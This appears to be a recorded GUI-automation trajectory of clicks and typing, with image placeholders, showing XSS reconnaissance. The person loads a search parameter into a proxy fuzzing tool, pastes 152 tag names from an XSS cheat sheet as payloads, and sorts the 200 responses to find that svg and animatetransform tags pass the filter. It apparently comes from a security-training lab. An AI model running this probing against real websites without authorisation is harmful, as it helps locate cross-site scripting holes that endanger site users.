
Step: Clear all positions and set the search value to < followed by one § payload position
left_click(1060, 263)

double_click(138, 282)

key("Delete")

type("<>")

left_click(1061, 238)

left_click(97, 94)

Step: Copy the full tag list from the XSS cheat sheet's Event handlers section
scroll("down", 3)

left_click(164, 363)

left_click(164, 364)

Step: Paste the 152 copied tag names as payloads and start the attack
left_click(70, 304)

left_click(1046, 120)

mouse_move(458, 223)

Step: Sort results to show 200 responses first, then inspect the svg and animatetransform requests
left_click(458, 129)

left_click(458, 129)

left_click(348, 194)
